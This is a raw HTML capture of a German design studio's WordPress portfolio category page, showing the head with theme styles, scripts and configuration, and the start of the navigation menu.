

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prunkundpracht.de/portfolio_cat/wordpress
body_size: 18117
content:
<!DOCTYPE html>
<html class="no-touch" lang="de" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://prunkundpracht.de/xmlrpc.php">
<title>WordPress &#8211; prunkundpracht</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="prunkundpracht &raquo; Feed" href="https://prunkundpracht.de/feed" />
<link rel="alternate" type="application/rss+xml" title="prunkundpracht &raquo; Kommentar-Feed" href="https://prunkundpracht.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="prunkundpracht &raquo; WordPress Portfolio Category Feed" href="https://prunkundpracht.de/portfolio_cat/wordpress/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prunkundpracht.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CJost%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSyne%3Aregular%2C500%2C600%2C700%2C800%7CPlus+Jakarta+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFahkwang%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CPublic+Sans%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CEB+Garamond%3Aregular%2C500%2C600%2C700%2C800%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%7CMontserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway+Dots%3Aregular%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Clatin%2Ccyrillic-ext%2Clatin-ext%2Cthai&#038;ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://prunkundpracht.de/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://prunkundpracht.de/wp-content/themes/uncode/library/css/style.css?ver=692042604' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 23px !important;}}
@media (min-width: 960px) { 
		.limit-width { max-width: 1128px; margin: auto;}
		.menu-container:not(.grid-filters) .menu-horizontal ul.menu-smart .megamenu-block-wrapper > .vc_row[data-parent="true"].limit-width:not(.row-parent-limit) { max-width: calc(1128px - 72px); }
		}
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 36px; padding-bottom: 36px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 27px; padding-bottom: 27px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
/*# sourceURL=uncode-style-inline-css */
</style>
<link rel='stylesheet' id='uncode-icons-css' href='https://prunkundpracht.de/wp-content/themes/uncode/library/css/uncode-icons.css?ver=692042604' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://prunkundpracht.de/wp-content/themes/uncode/library/css/style-custom.css?ver=692042604' type='text/css' media='all' />
<script type="text/javascript" src="https://prunkundpracht.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"12.25","parallax_factor":"0.1","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https://prunkundpracht.de/wp-admin/admin-ajax.php","nonce_adaptive_images":"f27d03109b","nonce_srcset_async":"5982b50fe8","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"on","resize_quality":"","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset \u003E span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"1","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","menuShowOnClick":"","smoothScroll":"on","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Next","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1128px"};
//# sourceURL=uncode-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prunkundpracht.de/wp-content/themes/uncode/library/js/init.js?ver=692042604" id="uncode-init-js"></script>
<script></script><link rel="https://api.w.org/" href="https://prunkundpracht.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prunkundpracht.de/wp-json/wp/v2/portfolio_category/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prunkundpracht.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="cdp-version" content="1.5.0" /><style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#00fcff">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style type="text/css" id="wp-custom-css">
			/* Enable the portfolio shadow in this particular layout */
.isotope-wrapper.no-gutter {
    overflow: visible;
}

/* Removes link from titles of the portfolio elements*/
.tmb-dark.tmb .t-entry-text .t-entry-title{
     pointer-events: none;
}

underline a:hover{
text-decoration: underline;
}

.row-menu {
    padding-top: 20px;
}


.style-dark .btn-default.btn-outline:not(.icon-animated):not(.icon-automatic-video):hover{
    color: #1350f5 !important;

}






.content a {
color: #fff !important;
}



.style-light {
    color: #101213;
}

.btn-xl {
    font-size: 45px !important;
}


footer .footer-last {
display: none;}






@media only screen and (max-width: 1024px) and (min-width: 960px){


.menu-container:not(.grid-filters) ul.menu-smart > li > a:not(.social-menu-link), .menu-container:not(.vmenu-container):not(.grid-filters) ul.menu-smart > li > a:not(.social-menu-link):not(.vc_control-btn){
    font-size: 35px !important;
}

.fontsize-338686{
   font-size: 65px !important;
}

.fontsize-445851 {
    font-size: 85px;
}

.main-container .row-container .single-h-padding {
    padding-left: 64px;
    padding-right: 64px;
}



}

@media only screen and (max-width: 820px) {


.none {
display: none !important;
}

}


@media only screen and (max-width: 600px)  {


.text-lead, .text-lead > *, .nav-tabs .tab-excerpt.text-lead {
    font-size: 16px;
}



h3:not([class*="fontsize-"]), .h3:not([class*="fontsize-"]) {
    font-size: 18px;
}

h2:not([class*="fontsize-"]), .h2:not([class*="fontsize-"]) {
    font-size: 25px;
}


.main-container .row-container .row-parent .column_child.single-internal-gutter .uncont > *:not(:first-child) {
    margin-top: 16px !important;
}

.btn-xl {
    font-size: 25px !important;
}

h3:not([class*="fontsize-"]), .h3:not([class*="fontsize-"]) {
    font-size: 16px !important;
}



.menu-item-130877{
padding-bottom: 20px !important;
}


}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-portfolio_category term-wordpress term-147 wp-theme-uncode  style-color-jevc-bg hormenu-position-left megamenu-full-submenu hmenu hmenu-position-right header-full-width main-center-align menu-mobile-transparent menu-custom-padding menu-sticky-mobile menu-mobile-centered menu-mobile-animated-simple mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled megamenu-side-to-side menu-sticky-fix menu-scroll-transparency no-qty-fx wpb-js-composer js-comp-ver-8.7.1.2 vc_responsive" data-border="0">

			<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-jevc-bg"></div><div class="right-border style-color-jevc-bg"></div><div class="bottom-border style-color-jevc-bg"></div><div class="left-border style-color-jevc-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding menu-desktop-transparent menu-mobile-transparent menu-change-skin style-light-original double-h-padding menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-no-borders needs-after" role="navigation">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://prunkundpracht.de/" class="navbar-brand" data-padding-shrink ="27" data-minheight="14" aria-label="prunkundpracht"><div class="logo-image main-logo  logo-light" data-maxheight="35" style="height: 35px;"><img decoding="async" src="https://prunkundpracht.de/wp-content/uploads/2023/08/prunkundpracht.png" alt="logo" width="250" height="40" class="img-responsive" /></div><div class="logo-image main-logo  logo-dark" data-maxheight="35" style="height: 35px;display:none;"><img decoding="async" src="https://prunkundpracht.de/wp-content/uploads/2023/08/prunkundpracht-white.png" alt="logo" width="250" height="40" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button" aria-label="Toggle menu" role="button" tabindex="0"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-sub-enhanced">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-last"><ul id="menu-main-menu" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-130615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home depth-0 menu-item-130615 menu-item-link"><a href="https://prunkundpracht.de/">Main<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-131091" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-131091 menu-item-link"><a href="https://prunkundpracht.de/about">About<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-131366" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-131366 menu-item-link"><a href="https://prunkundpracht.de/work">Work<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-130877" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 menu-item-130877 menu-item-link"><a href="https://prunkundpracht.de/contact">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
